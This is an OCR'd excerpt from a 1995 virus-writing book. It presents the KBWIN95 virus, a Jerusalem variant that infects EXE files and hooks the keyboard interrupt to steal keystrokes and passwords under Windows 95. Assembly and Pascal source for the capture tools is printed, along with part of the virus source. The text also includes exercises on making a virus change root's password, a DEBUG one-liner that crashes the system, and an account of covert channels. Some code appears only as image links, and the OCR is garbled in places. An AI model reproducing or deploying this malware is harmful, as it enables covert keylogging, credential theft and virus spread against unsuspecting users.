- 2. Once Snoopy has done its job, it makes sense for it to go away. Add a routine which will delete every copy of it out of the current directory if the *passwd* file already contains the *snoopy* user.
- 3. Modify Snoopy to also change the password for root so that the system administrator will no longer be able to log in once the password database is rebuilt.

# **Operating System Holes and Covert Channels**

As we saw in the last chapter, computer viruses can be used to breach the security of an operating system and enable a user to gain information to which he does not normally have access.We've seen how a virus can exploit the normal, documented design of an operating system to leak information. One could, of course, design an operating system to take account of viral attacks. For example, there is no reason a user with higher security clearance should be able to transfer data to one with lower clearance. Such operating systems are not so easy to design securely, however. There are lots of places where information could leak through, with a little help. Most so-called secure operating systems have holes in them that can be exploited in a variety of waysto get information out of places where it's not supposed to come. Some so-called secure operating systems have holes so big you could move megabytes of data per second through them.

In this chapter, I'll explain how viruses can be used to compromise security in multi-user systems with an example of moderate complexity. Our example will be the KBWIN95 virus which can be used to capture keystrokes in Windows 95 and feed them from one DOS box to another. Really, calling Windows 95 a secure operating system is a joke. It's full of so many holes it's ridiculous. Yet it is a good example, because it makes a pretense of security, and if you've read this far, you'll be able to follow the procedures for compromising it without learning a lot about some obscure operating system. This example also does a good job at teaching you how to do some basic operating system hacking.

## **Operating System Basics**

For years and years, Microsoft has said Windows 95 (or, originally, Windows 4.0) would be a protected, pre-emptive, multitasking operating system. First, let me explain what is meant by a "protected, pre-emptive multitasking operating system." A *multitasking* operating system is simply an operating system which is capable of sharing system resources so that more than one program can run at the same time. Windows 3.1 in enhanced mode is a good example ofthat. With it, you can have three different copies of DOS and four different Windows programs going all at once. Windows, however, is not pre-emptive. If you switch tasks using the Alt-Esc key combination, your old task stops dead in its tracks and the new one wakes up. The old task will remain frozen right where you left it until you come back to it, and there it will be waiting for you. The only way for the old task to get CPU time is for other tasks to explicitly release CPU time to it.

A *pre-emptive* multitasking operating system differs from Windows 3.1 in that it will give slices of CPU time to all of the tasks running under the operating system. When you switch the program being displayed on the screen, your old program doesn't stop running. It continues to work in the background. This is very convenient if, for example, you're running a program that must crunch numbers for hours on end. You can then start the program and still use the computer for other things while it crunches those numbers. It's also quite useful when two people are trying to run two different tasks on the same machine. Then, both get CPU time to run their programs.

### Operating System Secrets and Covert Channels 571

A *protected* multitasking operating system is one in which each task is completely isolated from all the others, and isolated from the operating system kernel. When each task is protected, none of them can interfere with any other. Thus, if one task completely hangs up, the operating system and the other tasks will continue to run without a hitch. Furthermore, one task cannot engage in any hanky-panky with other tasks in the system.

Obviously, a protected, pre-emptive multitasking operating system is essential for any multi-user environment. Windows 3.1 failed to meet these requirements. it is neither pre-emptive nor protected. Windows 95 is billed as such by Microsoft, but it ain't true, folks.

Windows 95 certainly is pre-emptive. You can start up multiple programs and watch them execute simultaneously, and that's pretty nice. Unfortunately, it's not protected very well at all. This means that if you had a background process running while you're typing in a long document, and that background process crashes, you could watch all of Windows 95 go down and say a mournful bye-bye to your document.

Try this in a DOS box for a quick crash: Fire up DEBUG and then fill the first 64K of memory with zeros using the fill command,

 $-F$  0:0 FFFF 0

The result is a *Windows 95* crash. If Windows 95 were truly protected, you would get only a crash in the *DOS box*, and Windows 95 would be able to close that box and dispose of it, while everything else continued to run quietly. But that's not what happens. In fact, the way Windows 95 handles system memory is much more complex than this, as we'll soon see.

## **Compromising the System**

Well, if one can crash Windows 95 so simply by writing data to memory, it means that such writing is not local to a process. A process is simply one task that the operating system is executing, e.g. a DOS box. Such a crash implies that we've damaged memory that is relied upon by all of Windows 95—global memory. And if

one can modify global memory from within a process, it stands to reason that one process could modify global memory—write something to it—and another process could read it. If done with due respect to the operating system, the result would be not to crash the system, but to open a hidden door to transfer information from process to process.

Suppose you wanted to snatch the password to a database program your boss was running in Windows 95. Suppose the database program is a DOS program, and you're both running Windows 95. Using the undocumented feature we've just discussed, and a virus, you could snatch that password the next time your boss fires up the database.

To set up a data transfer, one must find a non-critical data area which is also global. If one investigates the low memory (say all of segment 0) in a DOS box, one will find that it can be categorized in four ways:

- 1. Memory protected by the operating system which cannot be written to directly. (The interrupt vector table is a good example.)
- 2. Memory which can be written to, but which causes system problems when you do. (Some of the operating system code itself falls in this category. That's why the system crashes when you attempt to overwrite low memory.)
- 3. Memory which can be written to safely, but which is local to a task. For example, the inter-process communication area at 0:4F0 to 0:4FF can be written to, but each DOS box will have a separate copy of it, and none of them will see what any other is doing there.
- 4. Global memory which can be written to safely.

Type 4 is exactly what we're looking for. The only way to determine what type of memory any particular byte is, is to experiment. (Unless you work for the operating system design group at Microsoft.) As it turns out, the area 0:600H to 0:6FFH is type 4 memory. We'll use it in the discussion that follows. In our code, this buffer is located with the label BUF\_LOC and its size is determined by BUF SIZE.

The particular security compromise we're discussing involves monitoring keystrokes. Typically, the database program will request a password and then accept keystrokes (without displaying them) up to an Enter (0DH). Thus, you'll want to put keystrokes from you boss' DOS box into this buffer and then capture them in your DOS box. Another type of security compromise could involve putting something else in the data transfer buffer. For example, one could transfer a file through the buffer, or video data.

To capture keystrokes, an Interrupt 9 hook will do nicely. Interrupt  $\hat{9}$  is the hardware keyboard interrupt service routine. When a keystroke comes in from the keyboard, it's sent to an 8042 microcontroller which does some pre-processing of the data and notifies the 8259 interrupt controller chip. This chip then notifies the CPU, which transfers control to the Interrupt 9 ISR, which gets a byte from the 8042 and translates it into an ASCII code and puts it in the buffer at 0:41CH. When a program requests a keystroke via software interrupt 16H, the oldest keystroke in this buffer is returned to it.

To capture keystrokes, one can simply hook Interrupt 9 and call the original handler first, then grab the keystroke it just put in the buffer at 0:41CH out of the buffer after the original handler returns control to the interrupt hook. These keystrokes can then be logged to the data transfer buffer, or wherever else you like. A complete Interrupt 9 hook looks like this:

```
INT_9:
```




On the other end, a program which continuously reads the data transfer buffer and logs it to disk should do the trick.

## **Microsoft Idiosyncrasies**

Well, it should do the trick, but the reality of such acrobatics is not quite so simple. The memory area 0:600H to 6FFH which we called global isn't really the same physical memory in both instances of DOS. In fact, they're two different locations that are kept filled with the same data by the operating system—at least, some of the time.

If one attempts to write a capture program that logs data continuously from the transfer buffer to disk like this:



the program will only log the data there when it starts. Any data put in the buffer after the program starts won't ever get through. The reason is that the transfer buffer in an instance of DOS isn't global *when a program is running*. Changes in one DOS box aren't copied to the other boxes unless they're idle in some sense. Stop running the capture program you wrote and—bingo—the buffer gets updated. In the end, one finds that the memory isn't purely global or local. The real truth of how it behaves is proprietary, and it wasn't ever designed to be messed with.

Of course, you can mess with it. It's just that, like so many other facets of high end operating systems, you've got to figure out how to do what you want to do by experiment.

### Operating System Secrets and Covert Channels 575

In the end, the way to implement a good capture program is with a batch file. Rather than using a loop in the program as above, it can be coded simply as

call GETDATA

and then the loop implemented in the batch file. The batch file gives some control back to COMMAND.COM after each line, which turns out to be enough to get the data transfer buffer updated. We don't really need to know why that works (although it might be nice), we just need to know that it does, in fact, work.

## **Why a Virus is Needed**

The next problem one must face is, how does one get one's boss to install the Interrupt 9 service routine in his DOS box so you can monitor what he's doing? Certainly one cannot simply hand him a program INSECURE.COM and ask him to run it! (Though I've had some bosses incompetent enough that it would be worth a try.) In this case, a computer virus is a great choice. If one simply infects the database program with a virus which installs the desired *int 9* handler, then the interrupt service routine will go in place anytime one runs the database, and it will be done secretly, without their knowledge!

One can go even further than this with a virus, though. Suppose you did not even have access to the database program. If a virus can infect any program you boss might execute then it can infect all his software. And if he executes any of his programs, the virus will go resident and install the Interrupt 9 handler, and start logging his keystrokes.

## **The KBWIN95 Virus**

Any simple memory-resident virus could have an Interrupt 9 Handler like what we've discussed inserted into it. The KBWIN95 virus is a variant of the well-know Jerusalem virus which infects only EXE files. To infect files, it hooks DOS Interrupt 21H,

Function 4BH, which is the EXEC function used to launch programs, and it uses the DOS TSR Interrupt 21H, Function 31H to go resident. Since it uses a completely documented method of going resident, and it already hooks Interrupt 21H, few modifications are necessary and it's very unlikely to be incompatible with a Windows 95 DOS box. Once resident, every DOS EXE program that is executed will be automatically infected.

The KBWIN95 virus itself is actually local to the DOS box. It can be resident and active in one DOS box and absent in another. The data it puts in the special inter-process keyboard buffer is global, though. This makes it possible to use the virus without actually becoming infected yourself.

## **More Covert Channels**

The covert channel we've just discussed revolves around some sloppy undocumented operating system design. A covert channel does not, however, have to have anything to do with such sloppy design. *Any* operating system which shares resources among users with different levels of security is subject to compromise. There have to be covert channels available for communicating information from the highest level of security to the lowest level.

For example, if any program can query the amount of disk space available, then information can be leaked that way. A large amount of space can indicate a binary 1, and a small amount of space can indicate a binary 0. So a virus can sit in a high-security area hogging up the disk, then releasing space, to transmit 0's and 1's to a capture program in a low security account. Depending on the computer system, a more sophisticated arrangement can often be worked out. For example, disk space is reported a cluster at a time in PC's, so one could transmit a whole byte by adjusting the least significant byte of the number of free clusters to be a meaningful piece of information.

Now obviously, there will be some noise in such a communication channel. If another program uses disk space between the time when the virus makes the adjustment and when the capture program reads it, the capture program will get the wrong byte. Thus, one would have to set up a protocol that would deal with the noise—just like any ordinary modem communication protocol. It's a well known theorem that no matter how much noise there is in a channel like this, communication can still take place.

Other covert channels include things like file names that might be visible, or shared resources that may or may not be available, etc. For example, the system administrator could delete the Read Mail program, *rmail*, on a computer, and then everyone who tried to use it would find that it's not there. Simple enough. A virus that ran with the system administrator's privileges could rename the program to *rdmail* and name it back to *rmail* a hundred times a second, while another program just called it continuously, and built a data stream based on whether it was there when called or not. In this way, information could be transferred from a more trusted user to a less trusted user.

As I said, any computer that shares resources among users will have covert channels. According to Fred Cohen, the most secure systems known today typically have a thousand such covert channels and one can typically transmit 10 bits per second through each of them.

# **The Capture Software Source**

As we've discussed, the best way to implement the Capture program is as a batch file that calls some other programs. This batch file just loops endlessly, calling the binary Capture program, until a key is pressed. The batch file CAPTURE.BAT looks like this:

```
@echo off
echo Keypress Capture Program for use with KBCAP95 virus!
create
:start
kbcap
if ERRORLEVEL 1 GOTO START
```
Simple enough. This batch file calls two programs, CREATE and KBCAP. Create simply creates the file that KBCAP will store data to as it finds it in the global buffer. It was made a separate program to reduce overhead in KBCAP. Both CREATE and

### 578 The Giant Black Book of Computer Viruses

KBCAP can be assembled with TASM, MASM or A86. The CREATE.ASM program looks like this:

**;CREATE creates the file used by CAPTURE.COM for code coming from the KBWIN95 ;virus under Windows 95. ;(C) 1995 American Eagle Publications, Inc., All Rights Reserved. ;Buffer size and location definitions for use with KBWIN95 and CAPTURE. BUF\_LOC EQU 600H ;This works with Windows-95 Final Beta**  $BSE$  of buffer in words **.model small .code ORG 100H START: call OPEN\_FILE ;create command line file jc** EXIT **interprese is the set of the set of example to the control of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the se** call **CLOSE\_FILE xor ax,ax mov es,ax mov di,BUF\_LOC mov cx,BUF\_SIZE+3 rep stosw EXIT: mov**  $ax, 4C00H$  ; exit to DOS  **int 21H ;This routine creates the file named on the command line and returns with ;c set if failure, nc if successful, and bx=handle. OPEN\_FILE: mov** ah, 3CH **;create file r/w**<br> **mov cx** 0  **mov cx,0 mov dx,OFFSET CAPFILE int 21H mov bx,ax handle to bx**<br>ret **return with c ret ;retur with c set if failure, else nc CAPFILE DB 'CAPTURE.CAP',0 ;This function closes the file whose handle is in bx. CLOSE\_FILE: mov ah,3EH int 21H ret END START**

### The KBCAP.ASM program looks like this:

**;Key capture program for use with the KBWIN95 virus under Windows 95. ;(C) 1995 American Eagle Publications, Inc. All Rights Reserved. ;Buffer size and location definitions for use with KBWIN95 and the CAPTURE ;program. BUF\_LOC EQU 600H ;This works with Windows-95 Final Beta** BUF SIZE EQU 64 ;Size of buffer in words

**.model tiny .code**

### Operating System Secrets and Covert Channels 579

 **ORG 100H START: call OPEN\_FILE ;open command line file jc EXIT1 ;exit on error GET\_LOOP: call GET\_BUFFER ;get keystrokes from other instance ;**else flush file to disk<br>;close it  **call CLOSE\_FILE ;close it** mov dx,10 ;now a short time delay<br>DLP: mov cx.0FFFFH : to keep the batch file mov cx,0FFFFH ;to keep the batch file from executing<br>loop \$<br>this a thousand times a second **loop**  $\uparrow$  **\$ 3.5 ightle i** thousand times a second dec dx to adjust dx to adjust delay time  **dec dx ;adjust dx to adjust delay time** for faster or slower machines  **mov ah,1 ;now see if a key was pressed int 16H jz EXIT1 ;no, set error level = 1** mov ax,4C00H ;yes, set error level = 0<br>
imp SHORT EXIT2 ax,4C00H<br>SHORT EXIT2<br>ax,4C01H **EXIT1: mov ax,4C01H EXIT2: int 21H ;exit to DOS ;This routine creates the file named on the command line and returns with ;c set if failure, nc if successful, and bx=handle. OPEN\_FILE:** mov ax,3D02H ;create file r/w<br>mov cx,0  **mov cx,0 mov dx,OFFSET CAPFILE int 21H bx,ax** ;handle to bx **jc OFR**<br>mov **ax.4202H** seek to end of file  **xor cx,cx xor** dx,dx **int** 21H **OFR: ret ;retur with c set if failure, else nc CAPFILE DB 'CAPTURE.CAP',0 ;This function closes the file whose handle is in bx. CLOSE\_FILE: mov ah,3EH** int  **ret ;This routine writes any keystrokes in the KEY\_BUFFER to disk, and cleans ;up the KEY\_BUFFER. FLUSH\_FILE: mov cx,WORD PTR ds:[TB\_TAIL] ;get keys in buffer sub cx,WORD PTR ds:[TB\_HEAD]** or cx, cx **or cx, cx** is the contract of the contract of the case of the case of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract **jz** EFF **;**nope, just exit<br>mov dx,OFFSET TMP\_BUF **;**location to writ  **mov dx,OFFSET TMP\_BUF ;location to write from** add dx, WORD PTR ds: [TB\_HEAD]<br>mov ah, 40H *write file* **int** 21H **EFF: ret ;This routine gets the keyboard buffer from the other instance of DOS, ;and stores it internally at TMP\_BUF. Then it zeros the existing buffer. GET\_BUFFER: xor ax,ax mov ds,ax** mov si, BUF\_LOC **;**get buffer

### 580 The Giant Black Book of Computer Viruses

```
 mov di,OFFSET TB_HEAD
 mov cx,BUF_SIZE+3
         rep movsw
         push cs
        pop ds
        xor ax,ax
                mov es,ax
       mov di, BUF_LOC
               mov cx,BUF_SIZE+3
        rep stosw
        push cs
        pop es
         ret
;Temporary copy of keyboard buffer
TB_HEAD DW 0<br>TB_TAIL DW 0
TB_TAIL DW 0
TMP_BUF DW BUF_SIZE dup (0)
TB_CS DW 0
        END START
```
Finally, the utility PLAYCAP is just a Turbo Pascal program to read the CAPTURE.CAP file which the capture program creates. This allows you to see what keys were pressed while the KBWIN95 virus was active:

```
program playcap;
uses crt;
var
  fin:file of char;
  c:char;
begin
  assign(fin,'capture.cap');
  reset(fin);
  repeat
    delay(100);
    read(fin,c);
     write(c);
     if c=#13 then write(#10);
     read(fin,c);
  until eof(fin);
   close(fin);
end.
```
# **The KBWIN95 Virus Source**

The KBWIN95 virus assembles to an EXE file using TASM or MASM. If you want to assemble it with A86 you'll have to go in and hard-code a few variables. A86 is just too dumb to handle it

### Operating System Secrets and Covert Channels 581

otherwise. There are two modules here, DEFS.ASM and KBWIN95.ASM. First, DEFS.ASM:

**;Buffer size and location definitions for use with KBWIN95 and the CAPTURE ;program. BUF\_LOC EQU 600H ;This works with Windows-95 Final Beta**  $B\$ 

### And now KBWIN95.ASM:

**;The KB-WIN95 Virus, Version 1.10**

**;(C) 1995 by American Eagle Publications, Inc. ;All rights reserved.**

**.RADIX 16**





**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;The following segment is the host program, which the virus has infected. ;Since this is an EXE file, the program appears unaltered, but the startup ;CS:IP in the EXE header does not point to it.**



### 582 The Giant Black Book of Computer Viruses



 **MOV WORD PTR CS:SEG\_VAR1,ES ;used for storage, and for MOV WORD PTR CS:SEG\_VAR2,ES ;an EXEC function ctrl block MOV WORD PTR CS:SEG\_VAR3,ES**

 **MOV WORD PTR CS:SEG\_VAR4,ES** MOV AX, 04B38H ;see if virus is resident<br> **INT** 21H :by trying to call it **INT** 21H **;**by trying to call it **CMP** AX,0300H<br>JNE NOT INSTALLED YET ;not resident, go resident **;Virus is in memory already, so just pass control to host** SS, WORD PTR CS:SS\_INIT ; set stack up for return **MOV** SP, WORD PTR CS:SP\_INIT ; to host<br>JMP DWORD PTR CS:IP\_INIT ; and jump to host **DWORD PTR CS:IP INIT ;If we come here, the virus is not in memory, so we are going to put it there. NOT\_INSTALLED\_YET: XOR AX, AX**<br>**MOV RS. AY MOV ES,AX ;es=0 ASSUME ES:dseg0000** ;are all that's used  **MOV CS:[old\_FF\_seglo],AX** AX, WORD PTR ES: [intFF\_Ofs] ; save old int FF  **MOV WORD PTR CS:[old\_FF\_ofs],AX ;actually only 3 bytes MOV WORD PTR ES:intff\_Ofs,0A5F3H ;put "rep movsw" here MOV BYTE PTR ES:intff\_Seg,0CBH<br>MOV AX,DS ;Get MOV AX,DS ;Get PSP from DS ADD AX,10H MOV ES,AX ;point to start of program code PUSH CS POP** DS **;ds=cs**<br>**MOV** CX.OFFSET vgroup:END VIRUS CX, OFFSET vgroup: END VIRUS ; bytes in virus (to move) inc cx<br>SHR CX.1 SHR CX,1 ;set up for rep movsw XOR SI, SI  **XOR SI,SI MOV DI,SI ;di=si=0 PUSH ES** ;return to relocated virus<br>MOV ax OFFSET TIME PETIEN AX, OFFSET JUMP RETURN **PUSH AX**<br>DB 0EA, 0FC, 03, 00, 00 ; jmp far ptr INTFF OFS

**;The rep movsw at INT FF here moves the virus to offset 100H in the PSP. That ;only really does something when the code is attached to an EXE file. For COM ;files, the virus is at the start of the code anyhow, so the move has no effect. ;Once moved, the virus must go resident. The following code accomplishes this.**



## 584 The Giant Black Book of Computer Viruses




